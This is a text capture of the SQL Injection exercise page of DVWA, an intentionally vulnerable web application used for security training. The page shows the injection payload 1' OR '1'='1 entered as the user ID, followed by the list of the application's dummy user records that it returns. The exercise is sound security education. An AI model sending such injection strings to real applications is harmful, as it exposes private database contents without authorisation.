 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
View Source View Help